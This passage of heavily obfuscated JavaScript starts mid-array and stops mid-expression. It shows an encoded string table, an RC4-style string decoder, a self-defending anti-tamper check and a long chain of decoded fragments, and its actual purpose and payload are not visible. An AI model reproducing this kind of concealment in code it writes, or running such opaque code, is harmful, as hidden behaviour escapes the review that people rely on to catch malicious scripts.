Co9WRbWWOC','W6ldHsj4W4G','WODMWQVcILO','pSoSWQ5Yja','W7XpWQNcGSod','WR3dSbTAW5e','WO8id8owzq','jW1VlCkv','sSouWO5VWOW','W6nhWQdcTmoQ','B8kUr1RcVa','W5NdKXbnW4K','W6j2WQ3cRmoZ','W5/dStDOW68','j0BcT8ksFW','WRPjnCkzW5u','htLdaCo+','W6zgWRLtDq','rKRcHmkFxG','WRX0mCoWW74','W7nTeCobW5C','BHeSi8ov','a8orqgdcUW','WOXYoCoLW7S','WQFdL1FdRCks','v1NdMSo+W5a','aSoPWPD1kG','zeRdVmohW6e','W7ZcRYJcOCk/','oSo7emoUsG','W6hcOmo5A3q','pw0LnY8','jCoBW4ddISog','WRZcHJ4UW6a','e1lcGqzQ','W5DrWRHvrW','WRlcRmoPmH0','ACoXWOFcSmo0','WOZdVszAW74','WOlcUbOjwq','w2ZdRCkOW58','W5zNWO3cSSoo','WOnPeCkqW74','EJDtjmoA','W5qsWPz7WQS','W4SIjSk2lW','tCoIqabC','j8oWW5VdMCof','W6Wnu8obfq','kvxcHmkQDq','dmo3WRPDmG','WRbyWRBdJSoQ','W6z3WPLUdW','W4r4WOJcGSox','FdSQemov','E1SqBcC','W4WOWQ4boq','W7Oel8onhG','W6NcSCkob2q','WOOpfCkJWR8','W7KZjSkYlq','aCkPW60Osq','WO1Hi8oEW6S','mXfclmkz','WODYfCk8W48','ymojWPHgWQS','vLldUSofW6W','W5e0mSkbmG','W4pcUYdcVCkM','WQlcSYaQW6i','W4O3WRfVW6i','W4KsWPbeWOi','amoqW57dTCoM','W5NcSYBdQmk8','FCoTAZns','WOFdHJOrlG','WQpdMXXSfq','W6xcL8ouDfK','nWX/oSkB','W6JcNCoYwem','WP56W4ddRSkD','EwhcRWz9','W591jmkkWR8','wuZdP8ojW7W','W7fBW5ZcVgK','WR3cKCoobY0','B0DNW6/cVa','WPWSWQJdHCoN','WPHVWOVdLwa','W7r7WPXftW','jCo9eCoYDa','WOtdMtu5W6q'];function _0x6603912e(a,b){a=a-0x75;var c=_0x6603912d[a];if(_0x6603912e.wSqExl===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i.charAt(o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String.fromCharCode(0xff&m>>(-0x2*l&0x6)):0x0){n=j.indexOf(n)}return k};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l.length;u<v;u++){r+='%'+('00'+l.charCodeAt(u)['toString'](0x10))['slice'](-0x2)}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t}for(t=0x0;t<0x100;t++){o=(o+n[t]+m.charCodeAt(t%m.length))%0x100,p=n[t],n[t]=n[o],n[o]=p}t=0x0,o=0x0;for(var w=0x0;w<l.length;w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String.fromCharCode(l.charCodeAt(w)^n[(n[t]+n[o])%0x100])}return q};_0x6603912e.ONHRwL=h,_0x6603912e.GZgWRm={},_0x6603912e.wSqExl=!![]}var e=_0x6603912d[0x0],f=a+e,g=_0x6603912e.GZgWRm[f];if(g===undefined){if(_0x6603912e.nLTSgS===undefined){var i=function(j){this['PmeotT']=j,this['dunQWs']=[0x1,0x0,0x0],this['EhcOHg']=function(){return'newState'},this['tfgdUJ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['rVDnDb']='[\x27|\x22].+[\x27|\x22];?\x20*}'};i.prototype.DgnXMu=function(){var j=new RegExp(this['tfgdUJ']+this['rVDnDb']),k=j.test(this['EhcOHg'].toString())?--this['dunQWs'][0x1]:--this['dunQWs'][0x0];return this['Zmaiky'](k)},i.prototype.Zmaiky=function(j){if(!Boolean(~j))return j;return this['UHsbMT'](this['PmeotT'])},i.prototype.UHsbMT=function(j){for(var k=0x0,l=this['dunQWs'].length;k<l;k++){this['dunQWs'].push(Math.round(Math.random())),l=this['dunQWs'].length}return j(this['dunQWs'][0x0])},new i(_0x6603912e)['DgnXMu'](),_0x6603912e.nLTSgS=!![]}c=_0x6603912e.ONHRwL(c,b),_0x6603912e.GZgWRm[f]=c}else c=g;return c}(function(a,b){var V=_0x6603912e;while(!![]){try{var c=-parseInt(V(0xa97,'v%^l'))*parseInt(V(0x389,'Gm*e'))+-parseInt(V(0x53a,'ew*i'))*parseInt(V(0x577,'Wxga'))+parseInt(V(0xaf7,'Aa*w'))*-parseInt(V(0x9f2,'DY9s'))+-parseInt(V(0xec,'1)Y!'))+-parseInt(V(0x2fb,'DY9s'))+parseInt(V(0x493,'Gk%z'))*parseInt(V(0xb6f,'Ri!#'))+parseInt(V(0x6ad,'!9]Z'));if(c===b)break;else a.push(a.shift())}catch(d){a.push(a.shift())}}}(_0x6603912d,0x3f290),!function(){var W=_0x6603912e,d={};d[W(0x838,'E^C4')]=function(z,A){return z<A},d[W(0x962,'3LOU')]=function(z,A){return z!==A},d[W(0x2f2,'E8^)')]=function(z,A){return z===A},d[W(0x5cc,'O0eY')]=function(z,A){return z+A},d[W(0x9f0,'J9E#')]=function(z,A){return z*A},d[W(0x409,'GxxE')]=function(z,A){return z-A},d[W(0x8e3,'a1TM')]=function(z,A){return z+A},d[W(0x127,'!9]Z')]=function(z,A){return z===A},d[W(0x44d,'O2NI')]=function(z,A){return z+A},d[W(0x670,']Pl4')]=function(z,A){return z-A},d[W(0x567,'W3Id')]=function(z,A){return z===A},d[W(0x200,'HIUT')]=function(y,z,A,E,F,I,N,Q,R,S,U){return y(z,A,E,F,I,N,Q,R,S,U)},d[W(0x500,'Stg@')]=function(z,A){return z||A},d[W(0x85,'W3Id')]=function(y,z){return y(z)},d[W(0x333,'rlla')]=function(y){return y()},d[W(0x5a2,'ew*i')]=function(y,z,A,E,F,I,N,Q){return y(z,A,E,F,I,N,Q)},d[W(0xacd,'9g9h')]=function(z,A){return z!==A},d[W(0x220,'ojUr')]=function(z,A){return z!==A},d[W(0x4bb,'rlla')]=function(z,A){return z!==A},d[W(0x38a,')&1p')]=function(y,z,A,E,F,I,N){return y(z,A,E,F,I,N)},d[W(0x20b,'DY9s')]=function(y,z,A,E,F){return y(z,A,E,F)},d[W(0x8a2,'GxxE')]=function(z,A){return z||A},d[W(0xb81,'0xT1')]=W(0x614,'Stg@')+W(0x50e,'IAB4')+W(0x475,'Gk%z')+W(0x38c,'E^C4')+W(0x96,'rlla')+W(0xa21,'GxxE')+W(0xa6f,'DY9s')+W(0x49b,'bxun')+W(0x985,'Wxga')+W(0x5d0,'bb^s')+W(0xaf6,'g#%6')+W(0x68c,']Pl4')+W(0x258,'VQl3')+W(0x408,'IAB4')+W(0x88e,'E^C4')+W(0x782,'0xT1')+W(0x956,'ew*i')+W(0x7fd,'!9]Z')+W(0x7cc,'wG]!')+W(0x8b1,'W3Id')+W(0x9db,'(8)V')+W(0x566,'Gm*e')+W(0x118,'bb^s')+W(0x9f1,'Wxga')+W(0x164,'0xT1')+W(0x762,'A@j*')+W(0x25a,']Pl4')+W(0x2a6,'bb^s')+W(0x1d4,'Gk%z')+W(0x3d2,'0xT1')+W(0xfd,'E^C4')+W(0x222,'aY*h')+W(0x9f5,'wG]!')+W(0x767,'1)Y!')+W(0x2be,'Aa*w')+W(0xa12,'GxxE')+W(0x5dd,'O2NI')+W(0x6b9,'IAB4')+W(0x8e1,'bb^s')+W(0x360,'ojUr')+W(0x248,'bxun')+W(0x142,'5LOl')+W(0x384,'&IiN')+W(0xa66,'5LOl')+W(0x229,'Gk%z')+W(0x8b,'Stg@')+W(0x825,'g#%6')+W(0x3d6,'nljR')+W(0xb85,'VQl3')+W(0x22a,'aY*h')+W(0xa20,'E^C4')+W(0x2ab,'0xT1')+W(0x564,'!9]Z')+W(0x84f,'r!uj')+W(0x88d,'r!uj')+W(0x592,'rlla')+W(0x790,'Stg@')+W(0x433,']o&i')+W(0xb37,'Gm*e')+W(0x52c,'wG]!')+W(0x857,'O0eY')+W(0x7b1,'Gm*e')+W(0x4f4,'O0eY')+W(0x9da,'6U(H')+W(0x207,'nljR')+W(0x529,'A@j*')+W(0x58d,'RA90')+W(0x9f8,'!9]Z')+W(0x5c6,'GxxE')+W(0xb86,'jAxT')+W(0xa93,'jAxT')+W(0xb44,']o&i')+W(0x87f,'1)Y!')+W(0x109,'$]jy')+W(0xcc,'J9E#')+W(0x93b,'ojUr')+W(0x80e,'E8^)')+W(0x30c,'J9E#')+W(0x602,'GxxE')+W(0x75c,'Ri!#')+W(0x102,'Gm*e')+W(0x568,'GxxE')+W(0x8a8,'bb^s')+W(0x46d,'3LOU')+W(0x777,'LuW%')+W(0x1c1,'rqzz')+W(0x805,'O2NI')+W(0x3c4,'DY9s')+W(0xa0d,'Stg@')+W(0x362,'O0eY')+W(0xa2d,'A@j*')+W(0x1bd,']Pl4')+W(0x471,'aY*h')+W(0x7d1,'3LOU')+W(0x8da,'$]jy')+W(0xaf9,'5LOl')+W(0x7e3,'v%^l')+W(0xaee,'J9E#')+W(0x558,'rlla')+W(0x80f,']Pl4')+W(0x95c,'g#%6')+W(0x78b,'0xT1')+W(0x367,'5LOl')+W(0x48a,'3LOU')+W(0xa18,'Wxga')+W(0x66c,'3LOU')+W(0x864,'GxxE')+W(0xb61,'IAB4')+W(0x50f,'RA90')+W(0xac6,'3LOU')+W(0x151,'Aa*w')+W(0x319,'VQl3')+W(0x9a9,'g#%6')+W(0xac7,'ew*i')+W(0xaa0,'aY*h')+W(0x15a,'O0eY')+W(0xa7e,'a1TM')+W(0xb12,'rqzz')+W(0x4e8,'J9E#')+W(0x78c,'6U(H')+W(0x7df,'1)Y!')+W(0xb03,'VQl3')+W(0xaed,'E^C4')+W(0xd5,'$]jy')+W(0x6f4,'3LOU')+W(0x5af,'0xT1')+W(0x7e1,'txhb')+W(0x201,'jAxT')+W(0x745,'r!uj')+W(0x406,'E^C4')+W(0x565,'1)Y!')+W(0x678,'Wxga')+W(0x19d,'LuW%')+W(0xa1b,'J9E#')+W(0x64d,'&IiN')+W(0x2d6,'rlla')+W(0x7c,'g#%6')+W(0x9a,'txhb')+W(0xa3f,'ojUr')+W(0x5c0,'a1TM')+W(0xb57,'&IiN')+W(0x197,'&I4p')+W(0xa7d,'r!uj')+W(0x400,'A@j*')+W(0xb3,'9g9h')+W(0x303,'rlla')+W(0x16c,'a1TM')+W(0x2d4,'E^C4')+W(0x732,'A@j*')+W(0x8ac,'jAxT')+W(0x2fa,'g#%6')+W(0x1a3,'(8)V')+W(0x8ed,'Stg@')+W(0x5d1,'r!uj')+W(0x9af,'E^C4')+W(0x7dc,'Stg@')+W(0xa40,'ojUr')+W(0x47e,'A@j*')+W(0x2ce,'g#%6')+W(0x69a,')&1p')+W(0x388,']o&i')+W(0x66f,'wG]!')+W(0x425,'aY*h')+W(0x9ad,'rlla')+W(0xac2,'9g9h')+W(0x56d,'bb^s')+W(0x24a,'Ri!#')+W(0x9ff,'3LOU')+W(0xa42,'&I4p')+W(0x968,'a1TM')+W(0x817,'g#%6')+W(0x58e,']Pl4')+W(0x629,'LuW%')+W(0x41d,'jAxT')+W(0x68a,'W3Id')+W(0x7a2,'jAxT')+W(0x4a2,'wj3%')+W(0x2c9,'VQl3')+W(0xa0c,'Stg@')+W(0x494,'Gk%z')+W(0x92a,'6U(H')+W(0xb4c,'3LOU')+W(0x738,'O0eY')+W(0x9ba,'!9]Z')+W(0x5cb,'5LOl')+W(0x415,'!9]Z')+W(0xa8,']o&i')+W(0x226,'E^C4')+W(0x9cb,'jAxT')+W(0xb6b,'r!uj')+W(0x7f5,'W3Id')+W(0x4b7,'bb^s')+W(0x851,'O0eY')+W(0x9d0,'v%^l')+W(0x405,'bxun')+W(0x17d,'O2NI')+W(0xa4b,')&1p')+W(0x640,'bxun')+W(0x5d4,'!9]Z')+W(0x72e,'a1TM')+(W(0xae6,'E^C4')+W(0x7a8,'VQl3')+W(0x33d,'jAxT')+W(0x953,'1)Y!')+W(0x254,'&IiN')+W(0xa96,'VQl3')+W(0x82e,'O0eY')+W(0x7e9,']o&i')+W(0x4f3,')&1p')+W(0x62c,'wj3%')+W(0x2de,'bxun')+W(0x8ae,'txhb')+W(0x466,'6U(H')+W(0x850,'3LOU')+W(0x5c9,'GxxE')+W(0x57e,'3LOU')+W(0x77c,'RA90')+W(0x733,'E^C4')+W(0x75a,'aY*h')+W(0x979,'J9E#')+W(0x35d,'GxxE')+W(0x646,'$]jy')+W(0x67c,'O2NI')+W(0x75,'O2NI')+W(0x14f,'r!uj')+W(0x25d,'!9]Z')+W(0x5cf,'aY*h')+W(0x1ea,'DY9s')+W(0x27b,'3LOU')+W(0xb8c,'Stg@')+W(0xad8,')&1p')+W(0x734,'O2NI')+W(0x225,'W3Id')+W(0x330,'wj3%')+W(0x4a0,'rqzz')+W(0x23c,'Stg@')+W(0x85e,'r!uj')+W(0x573,'IAB4')+W(0x8dd,'Aa*w')+W(0x411,'Stg@')+W(0x89e,'3LOU')+W(0x713,'DY9s')+W(0x679,'wG]!')+W(0x143,'Stg@')+W(0x582,'O0eY')+W(0x5eb,'0xT1')+W(0x36f,'Wxga')+W(0x3c1,'a1TM')+W(0x597,'W3Id')+W(0x528,'E^C4')+W(0x136,'wj3%')+W(0x7e5,'ojUr')+W(0x223,'bxun')+W(0x5f9,'1)Y!')+W(0x883,'rlla')+W(0x431,'GxxE')+W(0x4a9,'rqzz')+W(0x98a,'wj3%')+W(0xa4d,'W3Id')+W(0x7a4,'txhb')+W(0x975,'GxxE')+W(0x9cc,']o&i')+W(0x922,'Stg@')+W(0xa41,'bxun')+W(0x31e,'&I4p')+W(0xa8c,'Stg@')+W(0x7f8,'3LOU')+W(0xa71,'LuW%')+W(0x636,'wj3%')+W(0x6f9,'r!uj')+W(0xbb,'rlla')+W(0x20f,'IAB4')+W(0xd2,'jAxT')+W(0x2ba,'ew*i')+W(0x8a1,'(8)V')+W(0x635,'VQl3')+W(0xaa8,'wj3%')+W(0x533,'A@j*')+W(0x2c6,'E^C4')+W(0x2b6,'bb^s')+W(0x899,'Wxga')+W(0x69e,'RA90')+W(0x5fc,'$]jy')+W(0x176,'1)Y!')+W(0x1c9,'HIUT')+W(0x3c7,'jAxT')+W(0x314,'VQl3')+W(0x488,'A@j*')+W(0xf3,'E^C4')+W(0x664,'!9]Z')+W(0x6b0,'O2NI')+W(0x4e9,'!9]Z')+W(0xaa5,'nljR')+W(0x22f,'3LOU')+W(0x352,'E8^)')+W(0xaa7,'r!uj')+W(0x490,'r!uj')+W(0x95f,'W3Id')+W(0x98,'!9]Z')+W(0x912,'aY*h')+W(0xa65,'O0eY')+W(0x29e,'bxun')+W(0x448,'Stg@')+W(0x9c4,'GxxE')+W(0x58a,'!9]Z')+W(0xa45,'E^C4')+W(0x343,'1)Y!')+W(0x4fe,'J9E#')+W(0xa15,'0xT1')+W(0x64e,'Gm*e')+W(0x322,'A@j*')+W(0x10c,']o&i')+W(0x12f,'(8)V')+W(0x4ed,'5LOl')+W(0x992,'wG]!')+W(0x50d,'(8)V')+W(0xd6,'jAxT')+W(0x231,'VQl3')+W(0x3c0,'!9]Z')+W(0xb04,'E8^)')+W(0x41a,']Pl4')+W(0x180,'A@j*')+W(0x35f,'v%^l')+W(0x7c1,'bxun')+W(0x7a5,'VQl3')+W(0x904,'&I4p')+W(0x54d,']Pl4')+W(0x23b,'HIUT')+W(0x121,'A@j*')+W(0xf0,'9g9h')+W(0x895,'O0eY')+W(0x390,']o&i')+W(0x3b2,'ojUr')+W(0x9dd,'a1TM')+W(0x5a7,'nljR')+W(0xb24,'IAB4')+W(0x10e,'wj3%')+W(0x710,'&I4p')+W(0x4e5,'IAB4')+W(0xa09,'6U(H')+W(0x822,']o&i')+W(0x80c,'GxxE')+W(0xe9,'wG]!')+W(0x300,'jAxT')+W(0xa51,'W3Id')+W(0x5db,'9g9h')+W(0xb78,')&1p')+W(0x607,'A@j*')+W(0x85d,'0xT1')+W(0xaa3,'Aa*w')+W(0xc6,'GxxE')+W(0x5c4,'ew*i')+W(0x78a,'6U(H')+W(0x4b4,'&I4p')+W(0xb22,'VQl3')+W(0x58f,'a1TM')+W(0xc1,'!9]Z')+W(0x484,'VQl3')+W(0xdf,'wj3%')+W(0x99b,'ojUr')+W(0x770,'$]jy')+W(0x20e,'1)Y!')+W(0x8c8,'Wxga')+W(0x4f0,']Pl4')+W(0x1ca,'txhb')+W(0x27d,')&1p')+W(0x824,'Gm*e')+W(0x709,'E8^)')+W(0x91f,'LuW%')+W(0x4a6,'E^C4')+W(0x162,'O2NI')+W(0x133,'VQl3')+W(0x184,'5LOl')+W(0x9a8,'GxxE')+W(0x718,'r!uj')+W(0x3b6,'9g9h')+W(0x7cd,'9g9h')+W(0x257,'wG]!')+W(0xa70,'GxxE')+W(0x129,']o&i')+W(0x2d3,']Pl4')+W(0x6ca,'O0eY')+W(0xb19,'O2NI')+W(0x4d4,'wj3%')+W(0x83f,'IAB4')+W(0x3fb,'RA90')+W(0x5ee,'ew*i')+W(0x32f,'Gk%z')+W(0x472,'LuW%')+W(0x115,'O2NI')+W(0x2df,'g#%6')+W(0x14a,']o&i')+W(0x49f,'W3Id')+W(0x158,'0xT1')+W(0x63d,'LuW%')+W(0x618,'rqzz')+W(0x68b,'bxun')+W(0xb6a,'GxxE')+W(0x740,'IAB4')+W(0x6a1,'E^C4'))+(W(0x642,')&1p')+W(0x16a,'(8)V')+W(0x1ce,'wG]!')+W(0x83a,'v%^l')+W(0x4c2,'ojUr')+W(0x7d2,'aY*h')+W(0x24f,'Gk%z')+W(0x8c6,'DY9s')+W(0x209,'Gk%z')+W(0x98c,'aY*h')+W(0x921,'&IiN')+W(0x2d2,'3LOU')+W(0x482,'A@j*')+W(0xa23,'RA90')+W(0x88,'r!uj')+W(0x8db,'Wxga')+W(0x7c6,'txhb')+W(0x499,'bxun')+W(0x60a,'3LOU')+W(0x5b2,'E8^)')+W(0x884,'wj3%')+W(0xa36,'Gk%z')+W(0xbd,'jAxT')+W(0x9a7,'DY9s')+W(0x711,'a1TM')+W(0x71e,'GxxE')+W(0x61b,'&IiN')+W(0x2ef,'IAB4')+W(0x9d2,'r!uj')+W(0x506,'IAB4')+W(0x1e9,'O0eY')+W(0x2c1,'jAxT')+W(0x87e,'wj3%')+W(0x194,'A@j*')+W(0x5e1,'nljR')+W(0x19b,'txhb')+W(0x616,'aY*h')+W(0xa5b,'DY9s')+W(0x131,'r!uj')+W(0x518,'RA90')+W(0x2e5,'wj3%')+W(0x871,'RA90')+W(0x4ac,'Aa*w')+W(0x13a,'HIUT')+W(0x2db,'rqzz')+W(0x3ec,'Gk%z')+W(0x70f,']o&i')+W(0xb8b,'GxxE')+W(0x28b,'O2NI')+W(0xab1,'(8)V')+W(0xb62,'Wxga')+W(0x4d7,'DY9s')+W(0x6a4,'wG]!')+W(0x2c0,'a1TM')+W(0xf9,'DY9s')+W(0xa50,'&IiN')+W(0x282,'bxun')+W(0x447,'Aa*w')+W(0x193,'1)Y!')+W(0x897,'ew*i')+W(0x5a1,'6U(H')+W(0x5ed,'ojUr')+W(0x18a,')&1p')+W(0xb52,'VQl3')+W(0x2e4,'&IiN')+W(0x60f,'Ri!#')+W(0x430,'bb^s')+W(0x93,'Gm*e')+W(0xa34,')&1p')+W(0xa78,'jAxT')+W(0x662,'r!uj')+W(0x894,'HIUT')+W(0x4aa,'wG]!')+W(0x63c,'g#%6')+W(0x717,'Gm*e')+W(0xb7a,'1)Y!')+W(0x2b2,'rqzz')+W(0x549,'aY*h')+W(0x2b7,'1)Y!')+W(0x78e,'!9]Z')+W(0x305,'Gk%z')+W(0x1f7,'Aa*w')+W(0xa7f,']Pl4')+W(0x996,']o&i')+W(0xa7b,'Aa*w')+W(0x858,'O2NI')+W(0x905,'W3Id')+W(0xb68,'rlla')+W(0x3f1,'a1TM')+W(0x9e3,'Wxga')+W(0xa33,'IAB4')+W(0xe5,'W3Id')+W(0x1f4,'Ri!#')+W(0x8a9,'Ri!#')+W(0x57a,'O0eY')+W(0x43a,'!9]Z')+W(0x668,'bxun')+W(0xa46,'5LOl')+W(0x5c1,'txhb')+W(0xa3,'1)Y!')+W(0x41c,'J9E#')+W(0xde,'Wxga')+W(0x6dc,'O2NI')+W(0x56b,')&1p')+W(0xb9,'Wxga')+W(0x701,'A@j*')+W(0x4de,'ojUr')+W(0x53f,'3LOU')+W(0x1e2,'bxun')+W(0x8b9,'bb^s')+W(0x1f3,'&IiN')+W(0x5f6,'r!uj')+W(0x8a3,'J9E#')+W(0xac,'Stg@')+W(0x6e2,'Gm*e')+W(0x358,'g#%6')+W(0xea,'Wxga')+W(0x276,']Pl4')+W(0x510,'jAxT')+W(0x2a0,'9g9h')+W(0x5be,'aY*h')+W(0x1ab,'RA90')+W(0xa0b,'ew*i')+W(0x731,'&IiN')+W(0x9fe,'g#%6')+W(0x671,'Stg@')+W(0x737,'$]jy')+W(0x704,'rqzz')+W(0x8e7,'rlla')+W(0x6f7,'HIUT')+W(0x67a,'nljR')+W(0x55f,'HIUT')+W(0x591,']o&i')+W(0x148,'Ri!#')+W(0x119,'r!uj')+W(0x5c3,'Wxga')+W(0x3b9,'O0eY')+W(0xa38,'O0eY')+W(0x716,'Wxga')+W(0x88b,'E8^)')+W(0x11a,'g#%6')+W(0x753,'$]jy')+W(0x26a,'Gm*e')+W(0x8ec,'0xT1')+W(0x576,']Pl4')+W(0x741,']o&i')+W(0x1ad,'5LOl')+W(0x57b,'!9]Z')+W(0x6df,'jAxT')+W(0x834,'r!uj')+W(0x5a9,'bxun')+W(0x273,'IAB4')+W(0xa0,'$]jy')+W(0x202,')&1p')+W(0x9ab,'Ri!#')+W(0x9b2,'E^C4')+W(0x1fd,'W3Id')+W(0x310,'ojUr')+W(0x28d,'txhb')+W(0x90a,')&1p')+W(0x9c1,'O2NI')+W(0x630,'rlla')+W(0xf2,'ojUr')+W(0x95,'bb^s')+W(0x4d8,'nljR')+W(0x703,'Ri!#')+W(0x818,'9g9h')+W(0x34a,'rlla')+W(0xade,']o&i')+W(0x6f3,'Stg@')+W(0xb17,'5LOl')+W(0x35c,'rqzz')+W(0x903,'wj3%')+W(0x1da,'bb^s')+W(0x71a,'VQl3')+W(0xa25,'ojUr')+W(0x458,')&1p')+W(0x76b,'5LOl')+W(0x337,'$]jy')+W(0x3d7,'VQl3')+W(0x783,'5LOl')+W(0x479,'Gk%z')+W(0x181,'v%^l')+W(0x9be,'&IiN')+W(0xab7,'DY9s')+W(0x71d,'6U(H')+W(0x9d8,'0xT1')+W(0x309,'ojUr')+W(0x1de,'DY9s')+W(0x7b5,'jAxT')+W(0x8b8,'E^C4')+W(0x8bf,'jAxT')+W(0x869,'v%^l')+W(0x290,'&IiN')+W(0x8e,'9g9h')+W(0x1fc,'W3Id')+W(0x19a,'wj3%')+W(0xa04,'(8)V')+W(0x379,'GxxE')+W(0x9a1,'5LOl'))+(W(0x960,'rqzz')+W(0x93c,'VQl3')+W(0x147,'g#%6')+W(0x9ed,'O2NI')+W(0x5e5,'E8^)')+W(0x76d,'wG]!')+W(0x3f0,'jAxT')+W(0x496,'IAB4')+W(0x100,'aY*h')+W(0x6cb,'aY*h')+W(0x5ab,'O2NI')+W(0x4d1,'rlla')+W(0x2dc,'g#%6')+W(0x3d9,'E8^)')+W(0x5a4,'O2NI')+W(0x375,'9g9h')+W(0x418,'E^C4')+W(0x7bc,'$]jy')+W(0x7d4,'bxun')+W(0x3a3,'9g9h')+W(0x114,'E^C4')+W(0x3b5,'LuW%')+W(0x935,'a1TM')+W(0x498,'txhb')+W(0x6f5,'bb^s')+W(0x371,'(8)V')+W(0xae8,'O0eY')+W(0x6d7,')&1p')+W(0x3c8,'bxun')+W(0x504,'DY9s')+W(0x1ff,'(8)V')+W(0x4f7,'O2NI')+W(0x56c,'VQl3')+W(0x48f,'txhb')+W(0x852,'v%^l')+W(0x1ec,'txhb')+W(0x6dd,'jAxT')+W(0x44b,'Stg@')+W(0x8ba,'DY9s')+W(0x7d0,'Aa*w')+W(0x649,'bb^s')+W(0x441,'nljR')+W(0x2c8,'DY9s')+W(0xae3,'ew*i')+W(0x84e,'g#%6')+W(0x40d,'g#%6')+W(0xa56,'r!uj')+W(0x6eb,'Wxga')+W(0xa84,'ojUr')+W(0x3bf,'Wxga')+W(0x63e,'0xT1')+W(0x17e,'A@j*')+W(0x511,']o&i')+W(0xa19,'bxun')+W(0x79b,')&1p')+W(0x1bc,']Pl4')+W(0x1dd,'J9E#')+W(0x2f9,'RA90')+W(0xae9,'E8^)')+W(0x816,'ew*i')+W(0x78,'O2NI')+W(0x92f,'Gk%z')+W(0x3b7,'ojUr')+W(0x306,'Aa*w')+W(0x7a1,']Pl4')+W(0x1a9,'J9E#')+W(0x2dd,'nljR')+W(0x796,'GxxE')+W(0x3e1,'g#%6')+W(0xb32,'a1TM')+W(0x839,'3LOU')+W(0x77d,'1)Y!')+W(0xb2c,'rqzz')+W(0x26d,'1)Y!')+W(0x4ee,'IAB4')+W(0x210,'E^C4')+W(0x108,'HIUT')+W(0x675,'A@j*')+W(0xb4,'g#%6')+W(0x235,'Gk%z')+W(0x6ba,'Gk%z')+W(0x426,'Gm*e')+W(0x556,'LuW%')+W(0x217,'rqzz')+W(0x578,'3LOU')+W(0xb6e,']o&i')+W(0x49d,'wG]!')+W(0x5f3,'&IiN')+W(0x663,'v%^l')+W(0x81a,'9g9h')+W(0x166,'$]jy')+W(0x91b,'1)Y!')+W(0x6bb,'r!uj')+W(0x41e,'ew*i')+W(0x80,'Stg@')+W(0x2e0,'&IiN')+W(0x4b6,']o&i')+W(0x8fa,'rqzz')+W(0x1c2,'J9E#')+W(0x17b,'6U(H')+W(0x4f8,'a1TM')+W(0x845,'&IiN')+W(0x37a,'txhb')+W(0x188,'J9E#')+W(0x540,']o&i')+W(0x37c,'g#%6')+W(0x3c5,'3LOU')+W(0x988,'GxxE')+W(0x36c,'6U(H')+W(0x5fd,'bxun')+W(0x61c,'a1TM')+W(0x8b0,'RA90')+W(0xb87,'HIUT')+W(0x692,'IAB4')+W(0xa98,'Gk%z')+W(0x7a3,'r!uj')+W(0x96a,'Ri!#')+W(0x43b,'Aa*w')+W(0x1bf,'3LOU')+W(0xd8,']Pl4')+W(0x76e,'g#%6')+W(0xa2,'rqzz')+W(0x8de,'3LOU')+W(0x2cc,'!9]Z')+W(0xabe,'3LOU')+W(0x669,'J9E#')+W(0x269,'Gm*e')+W(0x24c,'E^C4')+W(0x236,'wG]!')+W(0xb20,'&I4p')+W(0x42b,'wG]!')+W(0x186,'O2NI')+W(0x7db,'9g9h')+W(0x437,'6U(H')+W(0xa95,'(8)V')+W(0x5bd,'ojUr')+W(0x69d,'aY*h')+W(0x55c,'wG]!')+W(0x67e,'wG]!')+W(0x94d,'v%^l')+W(0x69b,'9g9h')+W(0x7b8,'Stg@')+W(0x18d,'6U(H')+W(0x11d,'LuW%')+W(0x3f2,'E8^)')+W(0xb05,'rlla')+W(0x39f,']o&i')+W(0x4fd,'A@j*')+W(0x317,'Gk%z')+W(0x381,'GxxE')+W(0x3fa,'GxxE')+W(0x82b,'DY9s')+W(0x2d7,'9g9h')+W(0xb75,'bxun')+W(0x283,'O0eY')+W(0x107,'5LOl')+W(0x1b8,'aY*h')+W(0x515,'VQl3')+W(0x823,'jAxT')+W(0x9c,'LuW%')+W(0x73a,'txhb')+W(0x9e9,'wj3%')+W(0x7da,'Gk%z')+W(0x705,'1)Y!')+W(0x35b,'ew*i')+W(0xfe,'E^C4')+W(0x19f,'rlla')+W(0x5e3,'6U(H')+W(0x13d,'A@j*')+W(0x7f2,'5LOl')+W(0x376,'v%^l')+W(0x7fc,'jAxT')+W(0x112,'Wxga')+W(0x5df,'wj3%')+W(0x1b1,'Gm*e')+W(0xe1,'wj3%')+W(0x660,'Wxga')+W(0x12e,'VQl3')+W(0xa7a,'wj3%')+W(0x473,'IAB4')+W(0x77b,'wj3%')+W(0x26e,'E^C4')+W(0x791,'IAB4')+W(0x38f,'bxun')+W(0x110,'wG]!')+W(0x211,'RA90')+W(0x1c5,')&1p')+W(0x89,'ew*i')+W(0x622,'ew*i')+W(0x7c9,'&IiN')+W(0xa17,'5LOl')+W(0x2fc,'IAB4')+W(0x91a,'RA90')+W(0x3cb,'&I4p')+W(0x802,'!9]Z')+W(0x5e9,')&1p')+W(0x3de,'IAB4')+W(0x287,'v%^l')+W(0x29f,'bxun')+W(0x8b7,'v%^l'))+(W(0x277,'Aa*w')+W(0x4a5,'GxxE')+W(0x255,'bb^s')+W(0x99a,'1)Y!')+W(0x9b0,'bb^s')+W(0x81d,'nljR')+W(0x723,'IAB4')+W(0xb53,'&I4p')+W(0x3c2,'aY*h')+W(0x302,'a1TM')+W(0x750,'RA90')+W(0x41b,'$]jy')+W(0x311,'Wxga')+W(0x575,'IAB4')+W(0x986,'rlla')+W(0x9df,'Ri!#')+W(0x297,'Aa*w')+W(0x4d0,'Stg@')+W(0x7ea,']Pl4')+W(0x88c,'bb^s')+W(0x785,'RA90')+W(0x1e3,'0xT1')+W(0x3db,'Ri!#')+W(0xad5,'!9]Z')+W(0x987,'jAxT')+W(0x70c,'A@j*')+W(0x7f6,'GxxE')+W(0x247,'ojUr')+W(0x746,'DY9s')+W(0x104,'O2NI')+W(0x1d9,'rqzz')+W(0xb7b,']o&i')+W(0x87a,'9g9h')+W(0x399,'J9E#')+W(0x159,'3LOU')+W(0x417,'A@j*')+W(0x99,']o&i')+W(0x76,'O0eY')+W(0x6f8,'r!uj')+W(0x2f3,'5LOl')+W(0x923,